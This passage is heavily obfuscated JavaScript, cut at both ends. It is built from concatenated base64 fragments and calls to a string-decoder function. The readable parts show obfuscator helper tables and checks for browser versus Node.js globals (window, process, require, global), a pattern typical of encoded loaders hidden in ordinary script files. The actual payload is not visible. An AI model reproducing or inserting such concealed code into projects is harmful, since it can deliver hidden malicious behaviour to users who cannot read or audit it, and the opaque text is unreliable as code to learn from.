pK0koMHg0YmMsJyV2JUMnK'+'SxjW0koMHgzMGEsJ0BmJDQnKV09ZnVuY3'+'Rpb24ocCxxKXtyZXR1cm4gcChxKTt9LGN'+'bSSgweDQxMiwnbzV0UScpXT1JKDB4MmE0'+'LCclZmtlJykrSSgweDFiMiwnUTR2UicpK'+'0koMHgyNDAsJ3luYnYnKStJKDB4MmFiLC'+'dXb1hlJykr')+('SSgweDM2OCwnZDFZZicpK0koMHg0Y2EsJ'+'0BmJDQnKStJKDB4MjZiLCdHaShyJykrSS'+'gweDNhNywnMFZoOScpK0koMHg0M2IsJ3R'+'0Q0QnKStJKDB4MjgyLCdGWnk1JykrSSgw'+'eDI5OSwnelQpbCcpK0koMHg0ZTIsJ11uT'+'mMnKStJKDB4NDQ2LCddKGdJJykrSSgweD'+'NkMSwnWVt0UScpK0koMHgyN2MsJ0dpKHI'+_0x7845154z(0x26a)+'Yywnd05TMScpK0koMHgyZjksJyg4UjcnK'+'StJKDB4Mjk1LCd2cjAlJykrSSgweDFlMC'+'wnblZ6WicpK0koMHgyYzksJ3pUKWwnKSt'+'JKDB4NDNlLCdCNzVDJykrSSgweDQxMCwn'+_0x7845154z(0x237)+'DB4MmY4LCdDT0dPJykrSSgweDMzYSwnU1'+_0x7845154z(0x282)+'4MzAzLCdDT0dPJykrSSgweDQwOCwndHRD'+'RCcpK0koMHgyYTMsJ3A3VlonKStJKDB4M'+'WQ5LCdCbVRYJykrSSgweDM1OSwnR2koci'+'cpK0koMHg0NDQsJ2syXW0nKStJKDB4MWU'+_0x7845154z(0x27c)+'K0koMHgzYjIsJypHW1cnKStJKDB4NDYzL'+'Cddbk5jJykrSSgweDNiMSwnMTFXRScpK0'+'koMHgzZjMsJ0ZaeTUnKStJKDB4MWI4LCc'+'3QSU5JykrSSgweDJhOCwnXW5OYycpK0ko'+'MHgzZmUsJ0I3NUMnKStJKDB4MTk4LCdlN'+'3FDJykrSSgweDI5OCwnazJdbScpK0koMH'+'gyY2MsJ0JYalMnKStJKDB4MjE5LCdlYyp'+'6JykrSSgweDQ2ZSwnKDhSNycpK0koMHgz'+_0x7845154z(0x1b6)+'ykrSSgweDNhOCwnelQpbCcpK0koMHgyNT'+'MsJ2syXW0n')+('KStJKDB4MmZlLCcwVmg5JykrSSgweDE5N'+'ywnN0ElOScpK0koMHg0NTUsJ2NJKEwnKS'+'tJKDB4NDczLCd0UkNEJykrSSgweDQ3Yyw'+'nMFZoOScpK0koMHg0YWMsJ0NEKHcnKStJ'+_0x7845154z(0x235)+_0x7845154z(0x1a4)+'B4MjgwLCcoOFI3JykrSSgweDFjZSwnZXA'+_0x7845154z(0x28e)+'NDhjLCcwcXhrJykrSSgweDI4OSwnblZ6W'+'icpK0koMHgxYjksJ3lJVSQnKStJKDB4ND'+_0x7845154z(0x1ed)+'pK0koMHgzZTgsJ3RSQ0QnKStJKDB4MzA5'+_0x7845154z(0x1c1)+'0koMHgyNGUsJ0NEKHcnKStJKDB4MzJhLC'+'cxSnNKJykrSSgweDNmNiwnazJdbScpK0k'+'oMHgxZjQsJ3dOUzEnKStJKDB4MzVhLCcw'+'Vmg5JykrSSgweDRlMSwnJXYlQycpK0koM'+_0x7845154z(0x2c1)+'VDJykrSSgweDQ1MCwncDdWWicpK0koMHg'+_0x7845154z(0x271)+'JykrSSgweDMzZiwnaWRbKicpK0koMHg0N'+'GIsJyV2JUMnKStJKDB4MzM5LCcxSnNKJy'+'krSSgweDJiYSwnZXAlRScpK0koMHgxYTA'+'sJ1ZPMW0nKStJKDB4MWJiLCdjSShMJykr'+_0x7845154z(0x26b)+'25GI2gnKStJKDB4MmZiLCdWTzFtJykrSS'+'gweDQxZCwnQjc1QycpK0koMHgxYTksJ0N'+_0x7845154z(0x2ad)+_0x7845154z(0x291)+'W0nKStJKDB4NDU5LCdkMVlmJykrSSgweD'+'RkYSwndnIw')+('JScpK0koMHgxYzUsJ1lGdHUnKStJKDB4M'+'jhjLCdvNXRRJykrSSgweDIyMSwnU1JkZy'+'cpK0koMHgzYzEsJ0JYalMnKStJKDB4NDE'+'2LCcqR1tXJykrSSgweDNmYiwnXXhPZCcp'+'K0koMHgyMTYsJ2FheCgnKStJKDB4NGMwL'+'Cd0UkNEJykrSSgweDNjMCwneW5idicpK0'+'koMHg0MWIsJ24ydFonKStJKDB4MzIwLCd'+_0x7845154z(0x238)+_0x7845154z(0x1aa)+'ShyJykrSSgweDNkYywnKkdbVycpK0koMH'+'g0Y2MsJ25GI2gnKStJKDB4MzgwLCdDRCh'+'3JykrSSgweDI2MywnQ09HTycpK0koMHgy'+_0x7845154z(0x245)+'ykrSSgweDRhNywnRlp5NScpK0koMHgxOG'+'YsJ3ZyMCUnKStJKDB4NDY3LCdZW3RRJyk'+'rSSgweDQyYSwnMHF4aycpK0koMHgzOTks'+'J1E0dlInKStJKDB4MWJlLCdrMl1tJykrS'+_0x7845154z(0x1ce)+'QxWWYnKStJKDB4MzIyLCdHaShyJykrSSg'+'weDIyMiwnbzV0UScpK0koMHgzZWEsJyV2'+'JUMnKStJKDB4MjI0LCdTUmRnJykrSSgwe'+_0x7845154z(0x221)+'UnKStJKDB4NGE1LCduVnpaJykrSSgweDR'+'hMCwnVk8xbScpK0koMHg0YTQsJ10oZ0kn'+'KStJKDB4NGI2LCd5bmJ2JykrSSgweDI0N'+'iwnWUZ0dScpK0koMHgzN2MsJ3pUKWwnKS'+'tJKDB4MThkLCdwN1ZaJykrSSgweDQwNyw'+'nQjc1QycpK0koMHgyMjMsJ0dpKHInKStJ'+'KDB4MzcxLCdRNHZSJykrSSgweDNlMSwnZ'+'XAlRScpK0koMHgzNDQsJ281dFEnKStJKD'+'B4MTg3LCdj')+('SShMJykrSSgweDMwZiwnWVt0UScpK0koM'+'HgzOTcsJypHW1cnKStJKDB4MjY2LCddKG'+'dJJykrSSgweDE5MiwnXXhPZCcpK0koMHg'+'0MGYsJ25GI2gnKStJKDB4MjhmLCdlcCVF'+'JykrSSgweDM5MiwndHRDRCcpK0koMHgzM'+'zAsJzFKc0onKStJKDB4MWExLCdHaShyJy'+'krSSgweDI1YiwndFJDRCcpK0koMHgzOGE'+'sJyg4UjcnKStJKDB4NDdlLCdXWUhiJykr'+'SSgweDNhMCwnbjJ0WicpK0koMHgyOWEsJ'+'1lGdHUnKStJKDB4NGJiLCcwVmg5JykrSS'+'gweDM4OCwndnIwJScpK0koMHgzYzgsJzV'+_0x7845154z(0x1ea)+'eDIzMiwnQjc1QycpK0koMHgzYjUsJ1NSZ'+'GcnKStJKDB4MmYxLCdAZiQ0JykrSSgweD'+'RhMSwndFJDRCcpK0koMHgyMTMsJyV2JUM'+'nKStJKDB4MjAwLCdvNXRRJykrSSgweDRj'+'ZCwndnIwJScpK0koMHgyY2EsJ1lbdFEnK'+'StJKDB4NDlmLCc3QSU5JykrSSgweDNjYS'+_0x7845154z(0x2a7)+'JKDB4MmMwLCdCNzVDJykrSSgweDQ4Nywn'+'cDdWWicpK0koMHg0NzYsJ3dOUzEnKStJK'+'DB4NDc1LCc3QSU5JykrSSgweDQ4Ziwndn'+_0x7845154z(0x232)+'4MmU2LCdRNHZSJykrSSgweDI2OSwneW5i'+_0x7845154z(0x1c7)+'WUxLCdlN3FDJykrSSgweDI2NCwnZWMqei'+'cpK0koMHgyZmYsJ2NJKEwnKStJKDB4MzE'+_0x7845154z(0x274)+'K0koMHgyZWEsJ3pUKWwnKStJKDB4MzMyL'+'CcoOFI3JykrSSgweDNjMiwnQGYkNCcpK0'+'koMHgzOTEs')+(_0x7845154z(0x231)+'SgweDNkNywnMFZoOScpK0koMHg0YzgsJz'+_0x7845154z(0x268)+_0x7845154z(0x1e6)+'Q0QnKStJKDB4NDkyLCdvNXRRJykrSSgwe'+'DM3OSwnR1FvdCcpKyhJKDB4MWZkLCc1V2'+_0x7845154z(0x26e)+_0x7845154z(0x25c)+'JykrSSgweDM3ZCwnblZ6WicpK0koMHg0Y'+_0x7845154z(0x2d0)+'krSSgweDJjZSwnQGYkNCcpK0koMHgxOTY'+'sJ3lJVSQnKStJKDB4MzY2LCdlcCVFJykr'+'SSgweDM2YywnbzV0UScpK0koMHg0MzcsJ'+'yg4UjcnKStJKDB4MmY1LCdrMl1tJykrSS'+'gweDFmZSwnZWMqeicpK0koMHg0NjIsJyV'+_0x7845154z(0x1fb)+_0x7845154z(0x2af)+_0x7845154z(0x29d)+'FmNSwndnIwJScpK0koMHgzZTIsJzBxeGs'+_0x7845154z(0x1b2)+'Yywnd05TMScpK0koMHgzNzMsJ281dFEnK'+'StJKDB4MmQ0LCdHUW90JykrSSgweDRkNS'+'wnblZ6WicpK0koMHg0OGIsJ2NJKEwnKSt'+'JKDB4Mjg1LCdAZiQ0JykrSSgweDI0NCwn'+_0x7845154z(0x260)+'DB4MjI1LCdCNzVDJykrSSgweDMxMiwnQG'+_0x7845154z(0x20c)+'4NDkxLCd5dyRXJykrSSgweDJkYSwnV1lI'+'YicpK0koMHgyNjgsJ0NEKHcnKStJKDB4M'+'zgxLCdpZFsqJykrSSgweDI5ZiwnVk8xbS'+_0x7845154z(0x2b3))+('NDcsJ2QxWWYnKStJKDB4MWFiLCddKGdJJ'+'ykrSSgweDMxNiwnMFZoOScpK0koMHg0NG'+'QsJ2syXW0nKStJKDB4NGNiLCdCWGpTJyk'+'rSSgweDFjOSwnZXAlRScpK0koMHgyOWQs'+'J3l3JFcnKStJKDB4MjI3LCduMnRaJykrS'+'SgweDNkMywnJXYlQycpK0koMHgyMDQsJ2'+'FheCgnKStJKDB4NGNlLCc3QSU5JykrSSg'+'weDNiYywnUTR2UicpK0koMHgxYmYsJ2U3'+'cUMnKStJKDB4MTlmLCdXb1hlJykrSSgwe'+'DM0YSwnZWMqeicpK0koMHgyM2YsJ2U3cU'+_0x7845154z(0x2b8)+'lNywnWVt0UScpK0koMHgxOTksJyV2JUMn'+'KStJKDB4NDRhLCdCbVRYJykrSSgweDFhY'+'SwnMHF4aycpK0koMHgzZTksJzExV0UnKS'+'tJKDB4MjQ4LCdHUW90JykrSSgweDJmYSw'+'nd05TMScpK0koMHgyYWYsJ3R0Q0QnKStJ'+_0x7845154z(0x29f)+'kYjaCcpK0koMHgyMjAsJ114T2QnKStJKD'+'B4NDBkLCdlcCVFJykrSSgweDQyMywnQGY'+'kNCcpK0koMHgxYmQsJ0dRb3QnKStJKDB4'+'MmIzLCdXb1hlJykrSSgweDI0YiwnKkdbV'+'ycpK0koMHgzOTMsJzBxeGsnKStJKDB4Mz'+'A1LCdHaShyJykrSSgweDJjOCwnQlhqUyc'+'pK0koMHg0ODMsJ2QxWWYnKStJKDB4MzM2'+_0x7845154z(0x24d)+'0koMHg0YmEsJ114T2QnKStJKDB4MjBmLC'+_0x7845154z(0x1e4)+_0x7845154z(0x2aa)+'NXRRJykrSSgweDQ5YSwnR1FvdCcpK0koM'+_0x7845154z(0x1b8)+'dPJykrSSgw')+('eDE4OCwnRlp5NScpK0koMHgxOGMsJ3R0Q'+_0x7845154z(0x1df)+'E5YiwnQm1UWCcpK0koMHgxOGUsJ0JtVFg'+'nKStJKDB4MmVmLCdHUW90JykrSSgweDM2'+'MSwnV1lIYicpK0koMHgxZmMsJ1E0dlInK'+_0x7845154z(0x28d)+_0x7845154z(0x1db)+'JKDB4NDZkLCdvNXRRJykrSSgweDI1MSwn'+'R2kocicpK0koMHgyZWUsJ2FheCgnKStJK'+'DB4MzJlLCddKGdJJykrSSgweDRiNSwnWU'+'Z0dScpK0koMHgzMWIsJ3A3VlonKStJKDB'+_0x7845154z(0x264)+'RScpK0koMHg0NzcsJ3pUKWwnKStJKDB4M'+'zU4LCcwcXhrJykrSSgweDJkNiwnYWF4KC'+'cpK0koMHg0OWMsJ2VwJUUnKStJKDB4NDV'+'kLCdZRnR1JykrSSgweDNhZiwnN0ElOScp'+'K0koMHg0YjcsJyVma2UnKStJKDB4NGJmL'+'CdwN1ZaJykrSSgweDQ0MywnMUpzSicpK0'+'koMHgyYjUsJ3l3JFcnKStJKDB4NDBlLCd'+_0x7845154z(0x2ab)+'MHgxZGUsJ3R0Q0QnKStJKDB4NDk4LCcwV'+'mg5JykrSSgweDMxMSwnZXAlRScpK0koMH'+_0x7845154z(0x250)+_0x7845154z(0x25b)+'YmQsJzVXYl4nKStJKDB4NDYxLCdZW3RRJ'+'ykrSSgweDFlZiwneXckVycpK0koMHgyNz'+'YsJ3lJVSQnKStJKDB4MjNjLCd0dENEJyk'+'rSSgweDI5MCwnZXAlRScpK0koMHg0Nzks'+'J0NPR08nKStJKDB4MmI0LCdZRnR1JykrS'+'SgweDRkMSwneW5idicpK0koMHgyOGEsJ1'+_0x7845154z(0x2c5))+('XScpLGNbSSgweDI3MywnaWRbKicpXT1md'+'W5jdGlvbihwLHEpe3JldHVybiBwK3E7fS'+'xjW0koMHgyZTMsJ2FheCgnKV09ZnVuY3R'+_0x7845154z(0x2a4)+'KDB4M2NmLCdXWUhiJyldPWZ1bmN0aW9uK'+_0x7845154z(0x213)+_0x7845154z(0x252)+_0x7845154z(0x1a3)+_0x7845154z(0x233)+'WEsJzBxeGsnKStJKDB4MWVjLCdlYyp6Jy'+'krSSgweDQwNiwnXShnSScpK0koMHgzOGQ'+'sJzExV0UnKStJKDB4M2ZhLCduMnRaJykr'+'SSgweDMwZSwnV29YZScpK0koMHgzMDYsJ'+'2U3cUMnKStJKDB4M2U1LCdWTzFtJykrSS'+'gweDJlMSwnMHF4aycpK0koMHgzNDYsJ0N'+'EKHcnKStJKDB4MWQzLCdCbVRYJykrSSgw'+_0x7845154z(0x1d6)+'TknKStJKDB4NDFhLCdDRCh3JykrSSgweD'+'QyMSwnYWF4KCcpK0koMHgxZTIsJyg4Ujc'+'nKStJKDB4M2JkLCdpZFsqJykrSSgweDE5'+_0x7845154z(0x25e)+_0x7845154z(0x241)+'wnMHF4aycpK0koMHgzOWMsJ281dFEnKSt'+'JKDB4M2IzLCdAZiQ0JykrSSgweDNhYywn'+'UTR2UicpK0koMHgyMGEsJzExV0UnKStJK'+'DB4MzZlLCcldiVDJykrSSgweDM1NCwndn'+'IwJScpK0koMHgyYzMsJzdBJTknKStJKDB'+'4MzY0LCc3QSU5JykrSSgweDFiMywnZXAl'+'RScpK0koMHgyMmIsJ114T2QnKStJKDB4M'+'mMyLCdXb1hlJykrSSgweDQxMSwnRlp5NS'+'cpK0koMHgz')+('YWUsJ0dRb3QnKStJKDB4M2I5LCdRNHZSJ'+'ykrSSgweDFkMiwnWVt0UScpK0koMHgzZT'+_0x7845154z(0x1e8)+'rSSgweDQ2YiwnZDFZZicpK0koMHgxY2Ys'+'J25GI2gnKStJKDB4MzRlLCdCWGpTJykrS'+'SgweDQ2YSwnZTdxQycpK0koMHgzNWIsJ0'+'ZaeTUnKStJKDB4MWU0LCc1V2JeJykrSSg'+_0x7845154z(0x29a)+_0x7845154z(0x246)+'DJhZCwnbjJ0WicpK0koMHgzZGYsJyg4Uj'+'cnKStJKDB4MzMxLCdjSShMJykrSSgweDR'+'jNiwnRlp5NScpK0koMHgyMWYsJ2QxWWYn'+_0x7845154z(0x2c6)+_0x7845154z(0x1eb)+'tJKDB4MWE2LCduVnpaJykrSSgweDQzOSw'+'nUTR2UicpK0koMHgzMzUsJ0JtVFgnKStJ'+'KDB4MjI4LCc1V2JeJykrSSgweDJlMCwnd'+'05TMScpK0koMHgyZmQsJ10oZ0knKStJKD'+'B4MmQ4LCd5dyRXJykrSSgweDNjZCwnMHF'+'4aycpK0koMHgzMjYsJ2NJKEwnKStJKDB4'+_0x7845154z(0x2c0)+'ScpK0koMHg0OTAsJypHW1cnKStJKDB4M2'+_0x7845154z(0x222)+'pK0koMHg0MjYsJ25WelonKStJKDB4MjZh'+_0x7845154z(0x1d8)+'0koMHg0ODAsJ3l3JFcnKStJKDB4NDE3LC'+'cxSnNKJykrSSgweDNiNiwnNVdiXicpK0k'+'oMHg0YjEsJ0JtVFgnKStJKDB4M2JiLCcw'+_0x7845154z(0x272)+_0x7845154z(0x258)+'dPJykrSSgw')+(_0x7845154z(0x1b1)+'FgnKStJKDB4NGU2LCdlYyp6JykrSSgweD'+'NjZSwnUTR2UicpK0koMHgyNzEsJzBWaDk'+'nKStJKDB4MzZhLCdDT0dPJykrSSgweDRi'+'MCwneXckVycpK0koMHgyMmUsJ0JYalMnK'+'StJKDB4MzRmLCd0dENEJykrSSgweDRhNi'+'wnblZ6WicpK0koMHgxYTMsJ2FheCgnKSt'+_0x7845154z(0x289)+'Q09HTycpK0koMHg0MjAsJ1dvWGUnKStJK'+'DB4MjEyLCdvNXRRJykrSSgweDQ2Niwnd0'+_0x7845154z(0x1e0)+_0x7845154z(0x1b3)+'QycpK0koMHgzNDcsJ281dFEnKStJKDB4N'+'Dg1LCdCbVRYJykrSSgweDNlNCwnWVt0US'+'cpK0koMHgyMzQsJzExV0UnKStJKDB4M2I'+_0x7845154z(0x201)+'K0koMHgzOWEsJ0dpKHInKStJKDB4MzdmL'+'CdGWnk1JykrSSgweDFkMCwnblZ6WicpK0'+'koMHgyMTAsJ3pUKWwnKStJKDB4MWZiLCd'+'AZiQ0JykrSSgweDIxNywnQ09HTycpK0ko'+'MHgyZmMsJ10oZ0knKStJKDB4M2MzLCdRN'+'HZSJykrSSgweDRjOSwnZXAlRScpK0koMH'+_0x7845154z(0x248)+'eJykrSSgweDNjNiwnYWF4KCcpK0koMHgy'+'MDUsJ0NPR08nKStJKDB4M2UwLCdvNXRRJ'+'ykrSSgweDFkMSwnJWZrZScpK0koMHgyNG'+'MsJ1dZSGInKStJKDB4MThiLCdlN3FDJyk'+'rSSgweDFkZCwnZXAlRScpK0koMHgzYTMs'+'J0NEKHcnKStJKDB4Mjk0LCdAZiQ0JykrS'+'SgweDJhZSwncDdWWicpK0koMHgzYTksJ0'+_0x7845154z(0x292))+(_0x7845154z(0x257)+_0x7845154z(0x2d7)+_0x7845154z(0x1bc)+_0x7845154z(0x280)+'MjliLCd2cjAlJykrSSgweDQwMSwnVk8xb'+'ScpK0koMHgyOGQsJ0BmJDQnKStJKDB4ND'+'gxLCdHaShyJykrSSgweDIwMSwnd05TMSc'+_0x7845154z(0x216)+_0x7845154z(0x276)+'0koMHg0OTUsJ2QxWWYnKStJKDB4NDJiLC'+'c3QSU5JykrSSgweDJkOSwnR2kocicpK0k'+'oMHgzMTMsJ0ZaeTUnKStJKDB4NDIyLCcw'+'cXhrJykrSSgweDRhMywnR2kocicpK0koM'+_0x7845154z(0x259)+'paJykrSSgweDFmMCwnV29YZScpK0koMHg'+'zMWMsJ3dOUzEnKStJKDB4MmM2LCdlcCVF'+'JykrSSgweDFiMCwnWUZ0dScpK0koMHgyN'+'TgsJzdBJTknKStJKDB4MWVkLCdHaShyJy'+'krSSgweDQ5NywnKkdbVycpK0koMHg0MTQ'+_0x7845154z(0x1c2)+'SSgweDIwYiwnQ0QodycpK0koMHgyYjAsJ'+_0x7845154z(0x2b5)+'gweDQ2OSwnU1JkZycpK0koMHgzYjcsJ24'+'ydFonKStJKDB4MWE0LCc3QSU5JykrSSgw'+_0x7845154z(0x256)+'jcnKStJKDB4M2RlLCdlcCVFJykrSSgweD'+'JlOSwnR2kocicpK0koMHgyNGEsJzBWaDk'+_0x7845154z(0x2db)+'MCwnQ0QodycpK0koMHg0NzgsJzdBJTknK'+_0x7845154z(0x251)+'wnNVdiXicp')+('K0koMHgzMjcsJ1lbdFEnKStJKDB4MzVkL'+_0x7845154z(0x1ff)+'koMHgyMDgsJ3dOUzEnKStJKDB4MjJkLCd'+'HUW90JykrSSgweDE4OSwnU1JkZycpK0ko'+'MHg0ZTQsJ10oZ0knKStJKDB4MzA0LCd5d'+_0x7845154z(0x1bb)+_0x7845154z(0x2a2)+_0x7845154z(0x1f2)+'YTUsJzdBJTknKStJKDB4MjdiLCdvNXRRJ'+_0x7845154z(0x28f)+_0x7845154z(0x207)+'rSSgweDM4NiwndHRDRCcpK0koMHgzMjEs'+'J25GI2gnKStJKDB4MWVlLCdDT0dPJykrS'+'SgweDNmZiwnY0koTCcpK0koMHgyNTcsJ0'+'NPR08nKStJKDB4M2QwLCcxSnNKJykrSSg'+'weDFjNiwnWVt0UScpK0koMHgyNmUsJ281'+_0x7845154z(0x1f9)+_0x7845154z(0x2d2)+'lsJykrSSgweDMwMiwnZTdxQycpK0koMHg'+'xOWUsJ2VjKnonKStJKDB4MzE0LCd0dENE'+'JykrSSgweDQyOCwnQlhqUycpK0koMHg0N'+'zEsJ1E0dlInKStJKDB4M2E2LCd3TlMxJy'+'krSSgweDFhNSwnMUpzSicpK0koMHgzZDg'+'sJzFKc0onKStJKDB4NGNmLCdlYyp6Jykr'+_0x7845154z(0x2d8)+_0x7845154z(0x2bd)+'gweDQwNSwnXXhPZCcpK0koMHgxZjcsJ0N'+'EKHcnKStJKDB4M2ExLCcoOFI3JykrSSgw'+_0x7845154z(0x27e)+'08nKStJKDB4MWI2LCduVnpaJykrSSgweD'+'Q5Niwnd05T')+('MScpK0koMHgyZjcsJzdBJTknKStJKDB4N'+'DNhLCclZmtlJykrSSgweDM2YiwnV1lIYi'+'cpK0koMHg0NDEsJyV2JUMnKStJKDB4MjY'+_0x7845154z(0x228)+'K0koMHg0ZGQsJ3lJVSQnKStJKDB4NGE4L'+_0x7845154z(0x234)+'koMHgyYjcsJ0I3NUMnKStJKDB4NDllLCd'+'5SVUkJykrSSgweDFjYywnbjJ0WicpK0ko'+'MHgyMzYsJ3RSQ0QnKStJKDB4M2NjLCd5b'+'mJ2JykrSSgweDI1MCwnMFZoOScpK0koMH'+'g0MjcsJ11uTmMnKStJKDB4MjJjLCc1V2J'+'eJykrSSgweDM1NywnazJdbScpK0koMHg0'+'NmMsJ1ZPMW0nKStJKDB4NGQ3LCc3QSU5J'+_0x7845154z(0x208)+'YsJ2QxWWYnKStJKDB4MmI2LCddKGdJJyk'+_0x7845154z(0x29e)+'J11uTmMnKStJKDB4MjNlLCdCWGpTJykrS'+'SgweDFmOSwnQm1UWCcpK0koMHgxYjUsJ1'+'E0dlInKStJKDB4NDE1LCduVnpaJykrSSg'+'weDJkZCwnN0ElOScpK0koMHgyMzMsJ3Zy'+'MCUnKStJKDB4MmU4LCdXb1hlJykrSSgwe'+_0x7845154z(0x21f)+_0x7845154z(0x297)+'4YSwnMFZoOScpK0koMHgyNDEsJ2NJKEwn'+_0x7845154z(0x230)+_0x7845154z(0x1e1)+'tJKDB4MjgxLCdRNHZSJykrSSgweDNiYSw'+'nZDFZZicpK0koMHgzNjAsJzVXYl4nKStJ'+'KDB4M2Q2LCd0UkNEJykrSSgweDQyZSwnN'+_0x7845154z(0x205)+'B4MzQwLCdC')+('WGpTJykrSSgweDM2MiwneUlVJCcpK0koM'+'HgyZTIsJ3ZyMCUnKStJKDB4Mjg3LCdZW3'+_0x7845154z(0x1ae)+'xZmEsJ1lGdHUnKStJKDB4MzdiLCdCbVRY'+'JykrSSgweDJjNSwnelQpbCcpK0koMHg0Z'+'GMsJ2QxWWYnKStJKDB4MjRkLCduVnpaJy'+_0x7845154z(0x1fa)+'sJyVma2UnKStJKDB4Mjg0LCcoOFI3Jykr'+'SSgweDRkNiwnazJdbScpK0koMHg0YzMsJ'+'0JtVFgnKStJKDB4MmQ1LCcxSnNKJykrSS'+'gweDQwNCwnR1FvdCcpK0koMHg0N2IsJ2V'+'jKnonKStJKDB4NDU2LCduMnRaJykrSSgw'+'eDI0MywnMHF4aycpK0koMHgyMGUsJ3l3J'+'FcnKStJKDB4MzU1LCdDRCh3JykrSSgweD'+'FmMSwnbkYjaCcpK0koMHgyMzgsJyVma2U'+'nKStJKDB4MzVmLCdpZFsqJykrSSgweDI2'+'MCwnUTR2UicpK0koMHgzNjcsJ0dRb3QnK'+'StJKDB4MzM4LCduRiNoJykrSSgweDRkMy'+'wnJXYlQycpK0koMHgzNzUsJ2NJKEwnKSt'+'JKDB4M2M5LCdXWUhiJykrSSgweDNhZCwn'+'ZWMqeicpK0koMHgzMzMsJ1E0dlInKStJK'+_0x7845154z(0x1ef)+'dWWicpK0koMHg0OTMsJ1lbdFEnKStJKDB'+'4NDUxLCduMnRaJykrSSgweDIzMSwnQ0Qo'+'dycpK0koMHg0MDIsJ2FheCgnKStJKDB4M'+'TkzLCduRiNoJykrSSgweDQwMCwnV29YZS'+'cpK0koMHgyNTUsJ0NEKHcnKStJKDB4NGM'+'0LCdXWUhiJykrSSgweDRiZCwndFJDRCcp'+_0x7845154z(0x2cc)+'CdvNXRRJykrSSgweDMwZCwnV29YZScpK0'+'koMHgxOTAs')+('J0I3NUMnKStJKDB4MzNjLCdWTzFtJykrS'+'SgweDMyYiwnV1lIYicpK0koMHgzMTgsJz'+'FKc0onKStJKDB4Mzk2LCdCbVRYJykrSSg'+'weDQwOSwnelQpbCcpK0koMHgzMmQsJzdB'+_0x7845154z(0x2e0)+'DJkMywnWUZ0dScpK0koMHgyNWYsJyVma2'+'UnKStJKDB4NDYwLCcwcXhrJykrSSgweDF'+_0x7845154z(0x2a1)+'KStJKDB4NDJmLCdlYyp6JykrSSgweDQ2N'+'Cwnd05TMScpK0koMHgzZGIsJ1lGdHUnKS'+'tJKDB4Mzg5LCdXb1hlJykrJ1hJJyksY1t'+'JKDB4NDI0LCdlN3FDJyldPUkoMHgyZTcs'+'J0dRb3QnKStJKDB4MTk1LCdXb1hlJykrJ'+'25nJyxjW0koMHgyMmYsJypHW1cnKV09Zn'+'VuY3Rpb24ocCxxLHMsdSx2LHgseSx6LEE'+_0x7845154z(0x212)+'eSx6LEEsQixDKTt9LGNbSSgweDJiZSwnZ'+'DFZZicpXT1mdW5jdGlvbihwLHEpe3JldH'+'VybiBwfHxxO30sY1tJKDB4MzdlLCdlN3F'+'DJyldPWZ1bmN0aW9uKHAscSxzLHUsdix4'+'LHkpe3JldHVybiBwKHEscyx1LHYseCx5K'+'Tt9LGNbSSgweDFlOCwnJWZrZScpXT1mdW'+_0x7845154z(0x1cc)+'wKHEscyx1LHYpO30sY1tJKDB4MmRlLCcw'+'cXhrJyldPWZ1bmN0aW9uKHAscSl7cmV0d'+'XJuIHB8fHE7fSxjW0koMHg0NTcsJ3pUKW'+'wnKV09SSgweDJkMSwnU1JkZycpK0koMHg'+_0x7845154z(0x270)+'JykrJ10nLGNbSSgweDJhYywnbzV0UScpX'+'T1JKDB4MWUzLCcldiVDJykrSSgweDQ0MC'+'wnQ0Qodycp')+('K0koMHg0YTIsJ1E0dlInKStJKDB4NDViL'+'CcxSnNKJyksY1tJKDB4MjkzLCdCNzVDJy'+'ldPWZ1bmN0aW9uKHAscSl7cmV0dXJuIHA'+'ocSk7fSxjW0koMHgzYTQsJ2syXW0nKV09'+_0x7845154z(0x2e1)+'zVXYl4nKStJKDB4MzZkLCdHaShyJykrSS'+'gweDFiNywnV1lIYicpKyddJyxjW0koMHg'+_0x7845154z(0x2b9)+'WCcpK0koMHgyYTIsJzVXYl4nKStJKDB4N'+'DVjLCdlN3FDJykrSSgweDNmOSwndHRDRC'+'cpK0koMHgyOWMsJyV2JUMnKSxjW0koMHg'+'0YjgsJ11uTmMnKV09ZnVuY3Rpb24ocCxx'+'LHMsdSx2LHgseSx6LEEsQixDKXtyZXR1c'+'m4gcChxLHMsdSx2LHgseSx6LEEsQixDKT'+'t9LGNbSSgweDFmMiwnVk8xbScpXT1mdW5'+'jdGlvbihwLHEscyl7cmV0dXJuIHAocSxz'+_0x7845154z(0x1c3)+_0x7845154z(0x2b4)+'9uKHEscyl7dmFyIHU9cD9mdW5jdGlvbig'+'pe3ZhciBKPV8weDMzOTgyOTNkO2lmKHMp'+'e3ZhciB2PXNbSigweDNmNywneXckVycpX'+'ShxLGFyZ3VtZW50cyk7cmV0dXJuIHM9bn'+'VsbCx2O319OmZ1bmN0aW9uKCl7fTtyZXR'+'1cm4gcD0hW10sdTt9O30oKTtmdW5jdGlv'+'biBnKHAscSl7dmFyIEs9STtmb3IodmFyI'+'HMgaW4gcClpZihkW0soMHgzOWUsJ3ZyMC'+'UnKV0oc1tLKDB4MmYwLCdpZFsqJykrJ2g'+'nXSxxKSYmZnVuY3Rpb24odSx2KXt2YXIg'+'TD1LLHg9ZFtMKDB4MWEyLCcoOFI3JyldW'+'0woMHgzOWYsJ25WelonKV0oJ3wnKSx5PT'+'B4MDt3aGls')+('ZSghIVtdKXtzd2l0Y2goeFt5KytdKXtjY'+'XNlJzAnOmZvcih2YXIgej0weDI7ZFtMKD'+'B4NDBjLCd3TlMxJyldKHosdltMKDB4NDI'+'5LCdXWUhiJykrJ2gnXSk7eisrKWlmKGRb'+'TCgweDI3MiwnWVt0UScpXSh1W0woMHgyN'+'zUsJ2QxWWYnKStMKDB4MWMwLCdlcCVFJy'+'ldKHZbel1bMHgwXSksdlt6XVsweDFdKSl'+'yZXR1cm47Y29udGludWU7Y2FzZScxJzpk'+_0x7845154z(0x22b)+'GludWU7Y2FzZScyJzpyZXR1cm4gMHgxO2'+'Nhc2UnMyc6dmFyIEE9ZFtMKDB4NGQ5LCd'+'uVnpaJyldKGUsdGhpcyxmdW5jdGlvbigp'+'e3ZhciBNPUwsRD1DW00oMHgyMDksJ2syX'+'W0nKV0odHlwZW9mIHdpbmRvdyxDW00oMH'+_0x7845154z(0x2b7)+'oMHgxYWMsJ0NEKHcnKV0odHlwZW9mIHBy'+'b2Nlc3MsQ1tNKDB4M2Y1LCdlN3FDJyldK'+'SYmQ1tNKDB4MWM4LCdwN1ZaJyldKHR5cG'+'VvZiByZXF1aXJlLENbTSgweDIxOCwndnI'+_0x7845154z(0x2ce)+'XSh0eXBlb2YgZ2xvYmFsLENbTSgweDFkN'+'SwneXckVycpXSk/Z2xvYmFsOnRoaXMsRT'+'1mdW5jdGlvbigpe